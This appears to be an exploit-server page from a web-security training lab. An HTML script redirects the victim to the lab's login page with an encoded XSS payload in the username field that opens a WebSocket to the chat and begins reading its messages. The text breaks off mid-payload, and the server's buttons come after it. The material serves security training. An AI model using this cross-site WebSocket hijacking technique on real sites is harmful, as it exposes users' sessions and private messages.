 Body:
<html>
<head>
<title>CSRF-9</title>
</head>
<body>
<script>
document.location = 'https://cms-0a200002035e04ccc0cea048008a00db.web-security-academy.net/login?
username=%3Cscript%3E%0A%20%20%20%20var%20webSocket%20%3D%20new%20WebSocket%28%27wss%3A%2
F%2F0a200002035e04ccc0cea048008a00db.web-security-
academy.net%2Fchat%27%29%3B%0A%20%20%20%20webSocket.onopen%20%3D%20function%28%29%20%7B%0A
%20%20%20%20%20%20%20%20webSocket.send%28%22READY%22%29%3B%0A%20%20%20%20%7D%3B%0A
%20%20%20%20webSocket.onmessage%20%3D%20function%28event%29%20%7B%0A%20%20%20%20%20%20%20
Store
View exploit
Deliver exploit to victim
Access log